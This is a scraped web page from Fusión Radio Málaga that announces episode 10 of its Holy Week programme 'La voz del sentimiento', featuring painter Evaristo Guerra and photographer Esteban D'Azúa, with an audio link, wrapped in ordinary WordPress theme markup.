				}.tdi_69_2ee .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_69_2ee .td-module-container:before{
					bottom: -10px;
				}.tdi_69_2ee .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_69_2ee .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69_2ee .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_69_2ee .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_69_2ee .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_69_2ee .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_2ee .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_2ee .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_69_2ee .td-module-container:before{
					bottom: -10px;
				}.tdi_69_2ee .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_69_2ee .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_69_2ee .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_69_2ee .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_2ee .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_2ee .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_69_2ee .td-module-container:before{
					bottom: -10px;
				}.tdi_69_2ee .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_69_2ee .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.fusionradio.es/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.fusionradio.es/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Arte" class="entry-crumb" href="https://www.fusionradio.es/category/arte/">Arte</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">La voz del sentimiento &#8211; Programa 10</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-4435" class="post-4435 post type-post status-publish format-standard has-post-thumbnail category-arte category-cultura category-semana-santa category-tradicion tag-esteban-dazua tag-evaristo-guerra tag-la-voz-del-sentimiento tag-semana-santa-velez-malaga" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.fusionradio.es/category/arte/">Arte</a></li><li class="entry-category"><a  href="https://www.fusionradio.es/category/cultura/">Cultura</a></li><li class="entry-category"><a  href="https://www.fusionradio.es/category/semana-santa/">Semana Santa</a></li><li class="entry-category"><a  href="https://www.fusionradio.es/category/tradicion/">Tradición</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">La voz del sentimiento &#8211; Programa 10</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.fusionradio.es/author/admin/">Daniel Ramírez</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-23T12:26:09+00:00" >23 febrero, 2021</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.fusionradio.es/voz-del-sentimiento-programa-10/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-4435">1673</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.fusionradio.es%2Fvoz-del-sentimiento-programa-10%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=La+voz+del+sentimiento+%E2%80%93+Programa+10&url=https%3A%2F%2Fwww.fusionradio.es%2Fvoz-del-sentimiento-programa-10%2F&via=Fusi%C3%B3n+%7C+Radio+M%C3%A1laga">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.fusionradio.es/voz-del-sentimiento-programa-10/&amp;media=https://www.fusionradio.es/wp-content/uploads/2021/02/la-voz-del-sentimiento-10-LQ.jpg&description=La+voz+del+sentimiento+%E2%80%93+Programa+10">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=La+voz+del+sentimiento+%E2%80%93+Programa+10 %0A%0A https://www.fusionradio.es/voz-del-sentimiento-programa-10/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.fusionradio.es/wp-content/uploads/2021/02/la-voz-del-sentimiento-10-LQ.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://www.fusionradio.es/wp-content/uploads/2021/02/la-voz-del-sentimiento-10-LQ-696x464.jpg" srcset="https://www.fusionradio.es/wp-content/uploads/2021/02/la-voz-del-sentimiento-10-LQ-696x464.jpg 696w, https://www.fusionradio.es/wp-content/uploads/2021/02/la-voz-del-sentimiento-10-LQ-300x200.jpg 300w, https://www.fusionradio.es/wp-content/uploads/2021/02/la-voz-del-sentimiento-10-LQ-768x512.jpg 768w, https://www.fusionradio.es/wp-content/uploads/2021/02/la-voz-del-sentimiento-10-LQ-1024x683.jpg 1024w, https://www.fusionradio.es/wp-content/uploads/2021/02/la-voz-del-sentimiento-10-LQ-1068x712.jpg 1068w, https://www.fusionradio.es/wp-content/uploads/2021/02/la-voz-del-sentimiento-10-LQ-630x420.jpg 630w, https://www.fusionradio.es/wp-content/uploads/2021/02/la-voz-del-sentimiento-10-LQ.jpg 1500w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="la-voz-del-sentimiento-10-LQ"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_70_5e5 td_block_template_1">
<style>
/* custom css */
.tdi_70_5e5.td-a-rec-img{
				    text-align: left;
				}.tdi_70_5e5.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><span class="td-adspot-title">Publicidad</span><a href="https://wa.me/678858967?text=Hola%2C%20quiero%20m%C3%A1s%20informaci%C3%B3n" target="_blank" rel="noopener noreferrer">
    <img src="https://www.fusionradio.es/wp-content/uploads/2025/12/banner-pequenos-trazos-refuerzo-educativo.gif" 
         alt="Banner Pequeños Trazos - Refuerzo Educativo" 
         style="max-width: 100%; height: auto; border: 0;">
</a></div><p>La voz del sentimiento es el programa cofrade de Fusión Radio, presentado por Santi Dominguez dónde cada día comentamos la actualidad de la Semana Santa de Vélez-Málaga.</p>
<p>En este décimo episodio nos visita el pintor veleño Evaristo Guerra y el fotógrafo Esteban D&#8217;Azúa.</p>
<h3>AUDIO DEL PROGRAMA</h3>
<audio class="wp-audio-shortcode" id="audio-4435-2" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://www.ivoox.com/10-la-voz-del-sentimiento-22-02-2021_mf_65823664_feed_1.mp3?_=2" /><a href="https://www.ivoox.com/10-la-voz-del-sentimiento-22-02-2021_mf_65823664_feed_1.mp3">https://www.ivoox.com/10-la-voz-del-sentimiento-22-02-2021_mf_65823664_feed_1.mp3</a></audio>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.fusionradio.es/tag/esteban-dazua/">Esteban D'Azúa</a></li><li><a href="https://www.fusionradio.es/tag/evaristo-guerra/">Evaristo Guerra</a></li><li><a href="https://www.fusionradio.es/tag/la-voz-del-sentimiento/">La voz del sentimiento</a></li><li><a href="https://www.fusionradio.es/tag/semana-santa-velez-malaga/">semana santa Vélez-Málaga</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.fusionradio.es/voz-del-sentimiento-programa-10/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.fusionradio.es%2Fvoz-del-sentimiento-programa-10%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=La+voz+del+sentimiento+%E2%80%93+Programa+10&url=https%3A%2F%2Fwww.fusionradio.es%2Fvoz-del-sentimiento-programa-10%2F&via=Fusi%C3%B3n+%7C+Radio+M%C3%A1laga">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.fusionradio.es/voz-del-sentimiento-programa-10/&amp;media=https://www.fusionradio.es/wp-content/uploads/2021/02/la-voz-del-sentimiento-10-LQ.jpg&description=La+voz+del+sentimiento+%E2%80%93+Programa+10">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=La+voz+del+sentimiento+%E2%80%93+Programa+10 %0A%0A https://www.fusionradio.es/voz-del-sentimiento-programa-10/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.fusionradio.es/ahora-mas-nunca-volar-sin-miedo/">Ahora más que nunca, ¡a volar sin miedo!</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.fusionradio.es/rosi-campos-la-hora-flamenca/">Rosi Campos en «La hora flamenca»</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.fusionradio.es/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/d3b2cfaa5610754d064a755304909e3889424f7f73c77c9006c2380383275e54?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d3b2cfaa5610754d064a755304909e3889424f7f73c77c9006c2380383275e54?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.fusionradio.es/author/admin/">Daniel Ramírez</a></span></div><div class="td-author-description">Apasionado de las ondas y la comunicación. Nos encontramos en directo de Lunes a Viernes de 9:00 a 12:30.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/danivelezmalaga" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/danimarketing" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.twitter.com/dani_axarmedios" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCl63LeCq9IWeUDS1CL1vkIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Daniel Ramírez"></span><meta itemprop="datePublished" content="2021-02-23T13:26:09+02:00"><meta itemprop="dateModified" content="2021-02-23T13:26:09+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.fusionradio.es/voz-del-sentimiento-programa-10/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.fusionradio.es/wp-content/uploads/2017/03/logofusion.png"></span><meta itemprop="name" content="Fusión | Radio Málaga"></span><meta itemprop="headline " content="La voz del sentimiento - Programa 10"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.fusionradio.es/wp-content/uploads/2021/02/la-voz-del-sentimiento-10-LQ.jpg"><meta itemprop="width" content="1500"><meta itemprop="height" content="1000"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_72_e8f td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72_e8f" ><script>var block_tdi_72_e8f = new tdBlock();
block_tdi_72_e8f.id = "tdi_72_e8f";
block_tdi_72_e8f.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_72_e8f","td_column_number":3,"live_filter_cur_post_id":4435,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_72_e8f","tdc_css_class_style":"tdi_72_e8f_rand_style"}';
block_tdi_72_e8f.td_column_number = "3";
block_tdi_72_e8f.block_type = "td_block_related_posts";
block_tdi_72_e8f.post_count = "3";
block_tdi_72_e8f.found_posts = "541";
block_tdi_72_e8f.header_color = "";
block_tdi_72_e8f.ajax_pagination_infinite_stop = "";
block_tdi_72_e8f.max_num_pages = "181";
tdBlocksArray.push(block_tdi_72_e8f);
</script><h4 class="td-related-title td-block-title"><a id="tdi_73_e83" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_72_e8f" href="#">Artículo relacionados</a><a id="tdi_74_76a" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_72_e8f" href="#">Más del autor</a></h4><div id=tdi_72_e8f class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.fusionradio.es/la-voz-del-sentimiento-programa-8-temporada-2026/" rel="bookmark" class="td-image-wrap" title="La voz del sentimiento, Programa 8 temporada 2026"><img width="218" height="150" class="entry-thumb" src="https://www.fusionradio.es/wp-content/uploads/2026/01/08-la-voz-del-sentimiento-LQ-218x150.jpg"  srcset="https://www.fusionradio.es/wp-content/uploads/2026/01/08-la-voz-del-sentimiento-LQ-218x150.jpg 218w, https://www.fusionradio.es/wp-content/uploads/2026/01/08-la-voz-del-sentimiento-LQ-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="La voz del sentimiento, Programa 8 temporada 2026" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.fusionradio.es/la-voz-del-sentimiento-programa-8-temporada-2026/" rel="bookmark" title="La voz del sentimiento, Programa 8 temporada 2026">La voz del sentimiento, Programa 8 temporada 2026</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.fusionradio.es/la-voz-del-sentimiento-programa-7-temporada-2026/" rel="bookmark" class="td-image-wrap" title="La voz del sentimiento, Programa 7, temporada 2026"><img width="218" height="150" class="entry-thumb" src="https://www.fusionradio.es/wp-content/uploads/2026/01/07-la-voz-del-sentimiento-LQ-218x150.jpg"  srcset="https://www.fusionradio.es/wp-content/uploads/2026/01/07-la-voz-del-sentimiento-LQ-218x150.jpg 218w, https://www.fusionradio.es/wp-content/uploads/2026/01/07-la-voz-del-sentimiento-LQ-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="La voz del sentimiento, Programa 7, temporada 2026" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.fusionradio.es/la-voz-del-sentimiento-programa-7-temporada-2026/" rel="bookmark" title="La voz del sentimiento, Programa 7, temporada 2026">La voz del sentimiento, Programa 7, temporada 2026</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.fusionradio.es/la-voz-del-sentimiento-programa-6-temporada-2026/" rel="bookmark" class="td-image-wrap" title="La voz del sentimiento, Programa 6, temporada 2026"><img width="218" height="150" class="entry-thumb" src="https://www.fusionradio.es/wp-content/uploads/2026/01/06-la-voz-del-sentimiento-2026-218x150.jpg"  srcset="https://www.fusionradio.es/wp-content/uploads/2026/01/06-la-voz-del-sentimiento-2026-218x150.jpg 218w, https://www.fusionradio.es/wp-content/uploads/2026/01/06-la-voz-del-sentimiento-2026-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="La voz del sentimiento, Programa 6, temporada 2026" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.fusionradio.es/la-voz-del-sentimiento-programa-6-temporada-2026/" rel="bookmark" title="La voz del sentimiento, Programa 6, temporada 2026">La voz del sentimiento, Programa 6, temporada 2026</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_72_e8f" data-td_block_id="tdi_72_e8f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_72_e8f" data-td_block_id="tdi_72_e8f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="tdi_75_a5e" class="tdc-zone"><div class="tdc_zone tdi_76_0be  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_76_0be{
                    min-height: 0;
                }
</style><div id="tdi_77_d7f" class="tdc-row stretch_row"><div class="vc_row tdi_78_f57  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_78_f57{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_78_f57{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_78_f57 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_78_f57{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_78_f57{
padding-top:44px !important;
}
}

</style>
<div class="tdi_77_d7f_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_77_d7f_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://www.fusionradio.es/wp-content/uploads/2025/11/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_77_d7f_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_80_90f  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_80_90f{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_82_f57  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_82_f57{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_84_a8e  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_84_a8e{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner tdi_86_7a9  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_86_7a9{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner tdi_88_440  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_88_440{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner tdi_90_ee5  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_90_ee5{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_92_c84  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_92_c84{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_92_c84{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_94_992  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_94_992{
margin-bottom:20px !important;
}
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_96_5fd  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_96_5fd{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_96_5fd{
padding-bottom:30px !important;
}

.tdi_96_5fd .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_96_5fd{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_98_85e  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_98_85e{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_98_85e{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_98_85e{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_99_e89 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_99_e89" >
<style>

/* inline tdc_css att */

.tdi_99_e89{
margin-top:37px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_99_e89{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_99_e89{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_99_e89 .tdb-logo-a,
                .tdi_99_e89 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_99_e89 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_99_e89 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_99_e89 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_99_e89 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_99_e89 .tdb-logo-text-title{
                    display: block;
                }.tdi_99_e89 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_99_e89 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.fusionradio.es/"><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data" data-retina="https://www.fusionradio.es/wp-content/uploads/2017/03/logofusion.png" src="https://www.fusionradio.es/wp-content/uploads/2017/03/logofusion.png" alt=""  title="" width="335" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_101_600  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_101_600{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_101_600{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_101_600{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_102_e57 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102_e57" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_102_e57{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
